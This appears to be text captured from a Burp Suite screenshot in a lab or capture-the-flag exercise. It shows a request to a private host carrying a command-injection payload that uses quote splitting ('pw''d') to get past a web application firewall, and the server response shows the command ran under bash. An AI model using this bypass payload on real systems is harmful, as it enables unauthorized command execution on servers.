 1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.10.69
Request
Pretty Raw Hex \n
1 GET /sync?opt=' pw''d' HTTP/1.1
2 Host: 10.10.10.69
3 User-Agent: curl/7.81.0
4 Accept: */*
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 04:30:22 GMT
3 Content-Type: text/plain
4 Connection: close
5 Server: SuperWAF
6 Content-Length: 41
7
8 /
9 bash: -c: option requires an argument
10
11
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (4)
Response Headers (5)